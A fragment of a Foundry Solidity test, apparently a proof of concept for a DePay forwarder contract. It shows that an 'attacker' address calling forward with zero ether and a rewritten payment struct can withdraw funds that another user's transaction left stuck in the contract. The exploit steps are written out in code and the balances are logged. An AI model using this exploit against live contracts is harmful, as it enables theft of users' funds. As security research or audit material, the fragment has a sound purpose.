 135 //pranking a user with eth on mainnet
136 vm.startPrank(0x267be1C1D684F78cb4F6a176C4911b741E4Ffdc0);
137 // ether sent along with the transaction is 5 ether
138 forwarder.forward{value: 5 ether}(payment);
139 vm.stopPrank();
140
141 console.log(forwarderbalance, address(forwarder).balance);
142 // get an attacker address  to withdraw the stuck funds
143 address attacker = makeAddr('attacker');
144 uint attacker_ = attacker.balance;
145 console.log(paymentReceiver, 0xb12d5059F46a41D82e435fDda8Dc4010d6281fF7.balance);
146 console.log(attacker_, attacker.balance);
147 console.log(forwarderbalance, address(forwarder).balance);
148 //re structured the payment struct to a different payment receiveraddress and change the receiver type to 2 You, 1 second ago • Uncommitted changes
149 IDePayRouterV2.Payment memory payment2 = IDePayRouterV2.Payment(
150 amountIn,
151 false,
152 + paymentAmount,
153 feeAmount,
154 NATIVE,
155 address(0),
156 NATIVE,
157 attacker,
158 feeReceiver,
159 0,
160 2,
161 '',
162 '0x4589000',
163 block.timestamp + 7 days
164 );
165 //attacker calls the forward function with 0 ether
166 vm.prank(attacker);
167 forwarder.forward{value: 0 ether}(payment2);
168
169 console.log(paymentReceiver, 0xb12d5059F46a41D82e435fDda8Dc4010d6281fF7.balance);
170 console.log(attacker_, attacker.balance);
171 console.log(forwarderbalance, address(forwarder).balance);
172 }